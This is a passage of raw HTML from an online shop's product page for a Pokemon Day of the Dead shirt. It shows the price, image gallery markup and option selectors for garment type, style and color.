https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-hoodie-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-hoodie-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-hoodie-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-hoodie-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-hoodie.jpg 1010w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://cdn.merchaz.com/wp-content/uploads/2023/01/y0xBlYae-treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt-300x300.jpg" alt="" width="300" height="300" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://cdn.merchaz.com/wp-content/uploads/2023/01/d8u1D4kk-treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-v-neck-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://cdn.merchaz.com/wp-content/uploads/2023/01/zh9cGfiA-treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-tank-top-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://cdn.merchaz.com/wp-content/uploads/2023/01/ME53UoRq-treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-sweatshirt-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://cdn.merchaz.com/wp-content/uploads/2023/01/7Q4giU8I-treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-hoodie-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
	


		</div>
					</div>

	

	<div id="col-649288020" class="col product-info medium-6 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="product-title-container"><h1 class="product-title product_title entry-title">
	Treecko Pokemuerto Pokemon Day Of The Dead Dia De Los Muertos Shirt</h1>

	<div class="is-divider small"></div>
</div>

<div class="row row-collapse"  id="row-850237558">


	<div id="col-606979492" class="col medium-6 small-6 large-6"  >
				<div class="col-inner"  >
			
			

<div class="product-price-container is-normal"><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></p>
</div>
</div>


		</div>
					</div>

	

	<div id="col-386680853" class="col medium-6 small-6 large-6"  >
				<div class="col-inner text-right"  >
			
			




		</div>
					</div>

	

</div>
<div class="add-to-cart-container form-normal is-normal">
	
	<form class="cart" action="https://merchaz.com/treecko-pokemuerto-pokemon-day-of-the-dead-dia-de-los-muertos-shirt/" method="post" enctype='multipart/form-data'>
		<input type="hidden" class="tm-epo-counter" name="tm-epo-counter" value="1"><input type="hidden" data-epo-id="1" class="tc-add-to-cart" name="tcaddtocart" value="98166"><div data-epo-id="1" data-cart-id="main" data-product-id="98166" class="tc-extra-product-options tm-extra-product-options tm-custom-prices tc-clearfix tm-product-id-98166 tm-cart-main" id="tm-extra-product-options">
	<ul id="tm-extra-product-options-fields" class="tm-extra-product-options-fields tc-container">
<li id="tc-epo-form-608175-0" class="tm-extra-product-options-field tc-row">
<div data-uniqid="6930745750e527.30068834"
	data-logic=""
	data-haslogic=""
	class="cpf-section tc-cell tcwidth-100 ">
	<div class="tc-section-inner-wrap"><div class="tc-row">
	<div class="tc-cell tc-col"><div class="tc-row">
<div data-uniqid="6930745750e698.23644830"
	data-logic=""
	data-haslogic=""
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="optiont-ype"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radio">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Type</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Men_0&quot;:[&quot;&quot;],&quot;Women_1&quot;:[&quot;&quot;],&quot;Youth_2&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Men_0&quot;:[&quot;&quot;],&quot;Women_1&quot;:[&quot;&quot;],&quot;Youth_2&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Men_0&quot;:[&quot;&quot;],&quot;Women_1&quot;:[&quot;&quot;],&quot;Youth_2&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_0 tc-text-container">
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_0_0_1697b29c4aa2b0">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_0_0_1697b29c4aa2b0" name="tmcp_radio_0" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Men_0"><span class="tc-label-wrap"><span class="tc-label tm-label">Men</span></span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_0_1_2697b29c4aa60b">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_0_1_2697b29c4aa60b" name="tmcp_radio_0" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Women_1"><span class="tc-label-wrap"><span class="tc-label tm-label">Women</span></span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_0_2_3697b29c4aa7e2">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_0_2_3697b29c4aa7e2" name="tmcp_radio_0" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Youth_2"><span class="tc-label-wrap"><span class="tc-label tm-label">Youth</span></span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9a4.67058133"
	data-logic="{&quot;element&quot;:&quot;6930745750e9a4.67058133&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="option-style"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-select">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Style</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Classic Men&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Men&#039;s Long Sleeved_1&quot;:[&quot;5&quot;],&quot;Men&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Men&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Unisex Hoodie_4&quot;:[&quot;20&quot;],&quot;Unisex Sweatshirt_5&quot;:[&quot;13&quot;],&quot;Men&#039;s Zip Hoodie_6&quot;:[&quot;23&quot;],&quot;Unisex Washed T-shirt_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;Classic Men&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Men&#039;s Long Sleeved_1&quot;:[&quot;5&quot;],&quot;Men&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Men&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Unisex Hoodie_4&quot;:[&quot;20&quot;],&quot;Unisex Sweatshirt_5&quot;:[&quot;13&quot;],&quot;Men&#039;s Zip Hoodie_6&quot;:[&quot;23&quot;],&quot;Unisex Washed T-shirt_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;Classic Men&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Men&#039;s Long Sleeved_1&quot;:[&quot;&quot;],&quot;Men&#039;s Tank Top_2&quot;:[&quot;&quot;],&quot;Men&#039;s V-Neck_3&quot;:[&quot;&quot;],&quot;Unisex Hoodie_4&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_5&quot;:[&quot;&quot;],&quot;Men&#039;s Zip Hoodie_6&quot;:[&quot;&quot;],&quot;Unisex Washed T-shirt_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_1">
<li class="tmcp-field-wrap">
		<label class="tm-epo-field-label fullwidth" for="tmcp_select_4697b29c4aabec">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_4697b29c4aabec" name="tmcp_select_1" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="Classic Men&#039;s T-Shirt" data-hide-amount="1" value="Classic Men&#039;s T-Shirt_0">Classic Men&#8217;s T-Shirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="5" data-image-variations="[]" data-rules="[&quot;5&quot;]" data-original-rules="[&quot;5&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s Long Sleeved" data-hide-amount="1" value="Men&#039;s Long Sleeved_1">Men&#8217;s Long Sleeved</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s Tank Top" data-hide-amount="1" value="Men&#039;s Tank Top_2">Men&#8217;s Tank Top</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s V-Neck" data-hide-amount="1" value="Men&#039;s V-Neck_3">Men&#8217;s V-Neck</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="20" data-image-variations="[]" data-rules="[&quot;20&quot;]" data-original-rules="[&quot;20&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Hoodie" data-hide-amount="1" value="Unisex Hoodie_4">Unisex Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="13" data-image-variations="[]" data-rules="[&quot;13&quot;]" data-original-rules="[&quot;13&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Sweatshirt" data-hide-amount="1" value="Unisex Sweatshirt_5">Unisex Sweatshirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="23" data-image-variations="[]" data-rules="[&quot;23&quot;]" data-original-rules="[&quot;23&quot;]" data-rulestype="[&quot;&quot;]" data-text="Men&#039;s Zip Hoodie" data-hide-amount="1" value="Men&#039;s Zip Hoodie_6">Men&#8217;s Zip Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="3" data-image-variations="[]" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Washed T-shirt" data-hide-amount="1" value="Unisex Washed T-shirt_7">Unisex Washed T-shirt</option></select>	</label>
	<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9b2.56938049"
	data-logic="{&quot;element&quot;:&quot;6930745750e9b2.56938049&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Women&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="option-style"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-select">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Style</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Classic Women&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Women&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Women&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Wonmen&#039;s Hoodie_4&quot;:[&quot;20&quot;],&quot;Women&#039;s Long Sleeved_5&quot;:[&quot;5&quot;],&quot;Unisex Washed T-shirt_6&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;Classic Women&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Women&#039;s Tank Top_2&quot;:[&quot;2&quot;],&quot;Women&#039;s V-Neck_3&quot;:[&quot;2&quot;],&quot;Wonmen&#039;s Hoodie_4&quot;:[&quot;20&quot;],&quot;Women&#039;s Long Sleeved_5&quot;:[&quot;5&quot;],&quot;Unisex Washed T-shirt_6&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;Classic Women&#039;s T-Shirt_0&quot;:[&quot;&quot;],&quot;Unisex Sweatshirt_1&quot;:[&quot;&quot;],&quot;Women&#039;s Tank Top_2&quot;:[&quot;&quot;],&quot;Women&#039;s V-Neck_3&quot;:[&quot;&quot;],&quot;Wonmen&#039;s Hoodie_4&quot;:[&quot;&quot;],&quot;Women&#039;s Long Sleeved_5&quot;:[&quot;&quot;],&quot;Unisex Washed T-shirt_6&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_2">
<li class="tmcp-field-wrap">
		<label class="tm-epo-field-label fullwidth" for="tmcp_select_5697b29c4ab50d">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_5697b29c4ab50d" name="tmcp_select_2" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="Classic Women&#039;s T-Shirt" data-hide-amount="1" value="Classic Women&#039;s T-Shirt_0">Classic Women&#8217;s T-Shirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="13" data-image-variations="[]" data-rules="[&quot;13&quot;]" data-original-rules="[&quot;13&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Sweatshirt" data-hide-amount="1" value="Unisex Sweatshirt_1">Unisex Sweatshirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Women&#039;s Tank Top" data-hide-amount="1" value="Women&#039;s Tank Top_2">Women&#8217;s Tank Top</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="2" data-image-variations="[]" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-text="Women&#039;s V-Neck" data-hide-amount="1" value="Women&#039;s V-Neck_3">Women&#8217;s V-Neck</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="20" data-image-variations="[]" data-rules="[&quot;20&quot;]" data-original-rules="[&quot;20&quot;]" data-rulestype="[&quot;&quot;]" data-text="Wonmen&#039;s Hoodie" data-hide-amount="1" value="Wonmen&#039;s Hoodie_4">Wonmen&#8217;s Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="5" data-image-variations="[]" data-rules="[&quot;5&quot;]" data-original-rules="[&quot;5&quot;]" data-rulestype="[&quot;&quot;]" data-text="Women&#039;s Long Sleeved" data-hide-amount="1" value="Women&#039;s Long Sleeved_5">Women&#8217;s Long Sleeved</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="3" data-image-variations="[]" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-text="Unisex Washed T-shirt" data-hide-amount="1" value="Unisex Washed T-shirt_6">Unisex Washed T-shirt</option></select>	</label>
	<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e9c2.77838323"
	data-logic="{&quot;element&quot;:&quot;6930745750e9c2.77838323&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;0&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Youth&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="option-style"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-select">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Style</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Kids Standard T-Shirt_0&quot;:[&quot;&quot;],&quot;Kids Standard Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Kids Pullover Hoodie_2&quot;:[&quot;17&quot;],&quot;Toddler Cotton Jersey T-Shirt - Only US_3&quot;:[&quot;3&quot;],&quot;Infant Short Sleeve Bodysuit - Only US_4&quot;:[&quot;4&quot;],&quot;Baby Bodysuit -  Only EU_5&quot;:[&quot;5&quot;]}"
		data-original-rules="{&quot;Kids Standard T-Shirt_0&quot;:[&quot;&quot;],&quot;Kids Standard Sweatshirt_1&quot;:[&quot;13&quot;],&quot;Kids Pullover Hoodie_2&quot;:[&quot;17&quot;],&quot;Toddler Cotton Jersey T-Shirt - Only US_3&quot;:[&quot;3&quot;],&quot;Infant Short Sleeve Bodysuit - Only US_4&quot;:[&quot;4&quot;],&quot;Baby Bodysuit -  Only EU_5&quot;:[&quot;5&quot;]}"
		data-rulestype="{&quot;Kids Standard T-Shirt_0&quot;:[&quot;&quot;],&quot;Kids Standard Sweatshirt_1&quot;:[&quot;&quot;],&quot;Kids Pullover Hoodie_2&quot;:[&quot;&quot;],&quot;Toddler Cotton Jersey T-Shirt - Only US_3&quot;:[&quot;&quot;],&quot;Infant Short Sleeve Bodysuit - Only US_4&quot;:[&quot;&quot;],&quot;Baby Bodysuit -  Only EU_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-select tm-element-ul-select element_3">
<li class="tmcp-field-wrap">
		<label class="tm-epo-field-label fullwidth" for="tmcp_select_6697b29c4abc32">
	<select class="tmcp-field tm-epo-field tmcp-select" id="tmcp_select_6697b29c4abc32" name="tmcp_select_3" required="required" data-price="" data-rules="" data-original-rules="" data-placeholder=""><option class="tc-multiple-option tc-select-option" selected="selected" data-imagep="" data-price="" data-image-variations="[]" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-text="Kids Standard T-Shirt" data-hide-amount="1" value="Kids Standard T-Shirt_0">Kids Standard T-Shirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="13" data-image-variations="[]" data-rules="[&quot;13&quot;]" data-original-rules="[&quot;13&quot;]" data-rulestype="[&quot;&quot;]" data-text="Kids Standard Sweatshirt" data-hide-amount="1" value="Kids Standard Sweatshirt_1">Kids Standard Sweatshirt</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="17" data-image-variations="[]" data-rules="[&quot;17&quot;]" data-original-rules="[&quot;17&quot;]" data-rulestype="[&quot;&quot;]" data-text="Kids Pullover Hoodie" data-hide-amount="1" value="Kids Pullover Hoodie_2">Kids Pullover Hoodie</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="3" data-image-variations="[]" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-text="Toddler Cotton Jersey T-Shirt - Only US" data-hide-amount="1" value="Toddler Cotton Jersey T-Shirt - Only US_3">Toddler Cotton Jersey T-Shirt &#8211; Only US</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="4" data-image-variations="[]" data-rules="[&quot;4&quot;]" data-original-rules="[&quot;4&quot;]" data-rulestype="[&quot;&quot;]" data-text="Infant Short Sleeve Bodysuit - Only US" data-hide-amount="1" value="Infant Short Sleeve Bodysuit - Only US_4">Infant Short Sleeve Bodysuit &#8211; Only US</option><option class="tc-multiple-option tc-select-option" data-imagep="" data-price="5" data-image-variations="[]" data-rules="[&quot;5&quot;]" data-original-rules="[&quot;5&quot;]" data-rulestype="[&quot;&quot;]" data-text="Baby Bodysuit -  Only EU" data-hide-amount="1" value="Baby Bodysuit -  Only EU_5">Baby Bodysuit &#8211;  Only EU</option></select>	</label>
	<i data-tm-tooltip-html="" class="tm-tooltip tc-tooltip tcfa tcfa-question-circle"></i>		</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6a4.49840994"
	data-logic="{&quot;element&quot;:&quot;6930745750e6a4.49840994&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Men&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Daisy_4&quot;:[&quot;&quot;],&quot;Irish Green_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Forest Green_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Dark Chocolate_9&quot;:[&quot;&quot;],&quot;Royal_10&quot;:[&quot;&quot;],&quot;Orange_11&quot;:[&quot;&quot;],&quot;Lime_12&quot;:[&quot;&quot;],&quot;Sport Grey_13&quot;:[&quot;&quot;],&quot;Light Blue_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Light Pink_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;],&quot;Maroon_18&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Daisy_4&quot;:[&quot;&quot;],&quot;Irish Green_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Forest Green_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Dark Chocolate_9&quot;:[&quot;&quot;],&quot;Royal_10&quot;:[&quot;&quot;],&quot;Orange_11&quot;:[&quot;&quot;],&quot;Lime_12&quot;:[&quot;&quot;],&quot;Sport Grey_13&quot;:[&quot;&quot;],&quot;Light Blue_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Light Pink_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;],&quot;Maroon_18&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Navy Blue_2&quot;:[&quot;&quot;],&quot;Red_3&quot;:[&quot;&quot;],&quot;Daisy_4&quot;:[&quot;&quot;],&quot;Irish Green_5&quot;:[&quot;&quot;],&quot;Purple_6&quot;:[&quot;&quot;],&quot;Forest Green_7&quot;:[&quot;&quot;],&quot;Military Green_8&quot;:[&quot;&quot;],&quot;Dark Chocolate_9&quot;:[&quot;&quot;],&quot;Royal_10&quot;:[&quot;&quot;],&quot;Orange_11&quot;:[&quot;&quot;],&quot;Lime_12&quot;:[&quot;&quot;],&quot;Sport Grey_13&quot;:[&quot;&quot;],&quot;Light Blue_14&quot;:[&quot;&quot;],&quot;Dark Heather_15&quot;:[&quot;&quot;],&quot;Light Pink_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;],&quot;Maroon_18&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_4 tc-colors-container tc-url-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_0_7697b29c4ac561">
	<input type="radio" id="tmcp_choice_4_0_7697b29c4ac561" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_4-0-7697b29c4ac561"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_1_8697b29c4ac864">
	<input type="radio" id="tmcp_choice_4_1_8697b29c4ac864" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_4-1-8697b29c4ac864"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_2_9697b29c4acb11">
	<input type="radio" id="tmcp_choice_4_2_9697b29c4acb11" name="tmcp_radio_4" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_2"><span class="tc-label-wrap tmhexcolor_4-2-9697b29c4acb11"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_4_3_10697b29c4accd4">
